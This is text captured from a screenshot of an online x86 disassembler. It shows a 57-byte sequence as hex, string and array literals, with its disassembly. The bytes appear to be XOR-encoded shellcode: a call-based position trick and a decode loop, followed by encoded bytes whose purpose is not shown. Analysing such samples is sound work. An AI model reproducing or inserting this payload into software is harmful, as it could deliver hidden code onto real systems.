 Online x86 and x64 Intel Instruction Assembler - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Online x86 and x64 Intel Instruc
https://defuse.ca/online-x86-assembler.htm#disassembly2
Disassembly
Raw Hex (zero bytes in bold):
6A2959E8FFFFFFFFC15E304C0E07E2FAEA115A35C5B60339D2493ADEBF01C290A11358D995FEFFE7E6E553797172700C01554C564942062224
String Literal:
"\x6A\x29\x59\xE8\xFF\xFF\xFF\xFF\xC1\x5E\x30\x4C\x0E\x07\xE2\xFA\xEA\x11\x5A\x35
\xC5\xB6\x03\x39\xD2\x49\x3A\xDE\xBF\x01\xC2\x90\xA1\x13\x58\xD9\x95\xFE\xFF\xE7
\xE6\xE5\x53\x79\x71\x72\x70\x0C\x01\x55\x4C\x56\x49\x42\x06\x22\x24"
3987
Array Literal:
{ 0x6A, 0x29, 0x59, 0xE8, 0xFF, 0xFF, 0xFF, 0xFF, 0xC1, 0x5E, 0x30, 0x4C, 0x0E,
0x07, 0xE2, 0xFA, 0xEA, 0x11, 0x5A, 0x35, 0xC5, 0xB6, 0x03, 0x39, 0xD2, 0x49,
0x3A, 0xDE, 0xBF, 0x01, 0xC2, 0x90, 0xA1, 0x13, 0x58, 0xD9, 0x95, 0xFE, 0xFF,
0xE7, 0xE6, 0xE5, 0x53, 0x79, 0x71, 0x72, 0x70, 0x0C, 0x01, 0x55, 0x4C, 0x56,
0x49, 0x42, 0x06, 0x22, 0x24 }
Disassembly:
0: 6a 29 push 0x29
2: 59 pop ecx
3: e8 ff ff ff ff call 0x7
8: c1 5e 30 4c rcr DWORD PTR [esi+0x30],0x4c
c: 0e push cs
d: 07 pop es
e: e2 fa loop 0xa
10: ea 11 5a 35 c5 b6 03 jmp 0x3b6:0xc5355a11
17: 39 d2 cmp edx,edx
19: 49 dec ecx
1a: 3a de cmp bl,dh
1c: bf 01 c2 90 a1 mov edi,0xa190c201
21: 13 58 d9 adc ebx,DWORD PTR [eax-0x27]
24: 95 xchg ebp,eax
25: fe (bad)
26: ff e7 jmp edi
Scripts Currently Forbidden | <SCRIPT>: 3 | <OBJECT>: 0